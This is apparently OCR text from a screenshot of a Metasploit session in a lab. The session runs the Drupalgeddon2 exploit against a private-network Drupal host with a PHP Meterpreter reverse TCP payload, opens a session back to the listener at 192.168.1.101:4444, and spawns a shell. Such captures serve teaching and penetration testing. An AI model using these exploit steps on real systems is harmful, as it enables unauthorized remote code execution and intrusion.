 msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
File System
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
KA
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
BY OFFENSIVE S
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.1.137
rhost => 192.168.1.137
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] Executing automatic check (disable AutoCheck to override)
[!] The service is running, but could not be validated.
[*] Sending stage (39282 bytes) to 192.168.1.137
[*] Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1.137:51410) at 2021-06-05 10:59:22 -0400
meterpreter > shell
Process 3501 created.
Channel 0 created.